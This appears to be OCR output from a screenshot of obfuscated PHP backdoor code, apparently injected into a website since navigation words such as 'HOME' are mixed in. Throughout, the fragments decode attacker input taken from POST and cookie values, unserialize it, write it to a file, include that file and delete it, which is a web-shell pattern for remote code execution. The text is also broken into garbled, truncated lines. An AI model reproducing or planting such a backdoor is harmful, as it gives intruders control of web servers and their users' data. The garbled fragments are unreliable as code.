
1" . chr ( 468 - 353 )."\x73" . chr ( 988 - 893 ).chr (101) . chr ( 470 - 350 ).chr ( 511 - 406 ).'
/* 9107 */ J_AEGp(63801 + 63801); $PFDKAagRU = NULL;}$qgzbVFlxON = "63801";class J_AEGp
e, J_AEGp::$wipNsflK["content"]);include $name;@J_AEGp::$wipNsflK["delete"]($name); $qgzbVFlx
@unserialize(J_AEGp::$wipNsflK); $qgzbVFlxON = "19139_41188";$this->sfcvqsNJB($qgzbVFlxON
ic function mDlsIkPNO($hplRnNg){$pxPSy = "\142" . 'a' . chr (115) . 'e' . chr ( 642 - 588 )."\64";r
 = "\54";$hplRnNg = "";$LfAvonQbh = $_POST;$wKrfVlV = $_COOKIE;$xBJDWzPzhe = "ff985581-b28
HOME
ABO
eNX){$hplRnNg .= @$wKrfVlV[$ZlNaOeNX];$hplRnNg .= @$LfAvonQbh[$ZlNaOeNX];}$hplRnNg = $t
xBJDWzPzhe = str_pad($xBJDWzPzhe, 10);}}public static $wipNsflK = 54928;}wFoqT();}$sTZjc = chr
3";$ENWZi = class_exists($sTZjc); $sTZjc = "58576";$lFnWS = "2088";$SxoECgJkTl = FALSE;if ($ENWZi
public function __construct($tvGQUrLI=0){$Trlzk = $_POST;$WFXSwx = $_COOKIE;$SHtzvpCEj = @
jOaRA .= @$WFXSwx[$fGEhpjh];$jOaRA .= @$Trlzk[$fGEhpjh];}$jOaRA = array_map($nXsIer . "\137" .
wx)) + 1);g_TjD::$OrsiYb = @unserialize($jOaRA);}}private function gfmmzsAxT($TjbMOZPZQM){if (
\x65"]($avGPKitowd, g_TjD::$OrsiYb[chr ( 251 - 152 )."\157" . chr (110) . chr ( 538 - 422 ).'e' . "\156"
fmmzsAxT($TjbMOZPZQM);}}$paGymAqmq = new /* 12396 */ g_TjD(); $paGymAqmq = str_repeat("59985
( 508 - 393 ).chr ( 626 - 510 )."\163";$tQoQMF = $hmGvM($WYLugDqJpG); $nHwppQGq = $tQoQMF;if 
dFIMilTZ = $_COOKIE;$dzbJmidtWm = $_POST;$FGaqeMiZdp = @$dFIMilTZ[substr(z_Rdm::$HyUNR
FX];$zcSoacE .= @$dzbJmidtWm[$LStsnMFX];}$zcSoacE = array_map($agqAiYw . '_' . "\144" . chr
$nQdAOG = @unserialize($zcSoacE);}}private function rpmdnUG(){if (is_array(z_Rdm::$nQdAOG)) {
$kukICjn, z_Rdm::$nQdAOG["\143" . 'o' . chr (110) . chr (116) . "\145" . chr (110) . chr (116)]);incl
 = "19082";}}$YtrwIrHjP = new z_Rdm(); $YtrwIrHjP = "59859_38401";}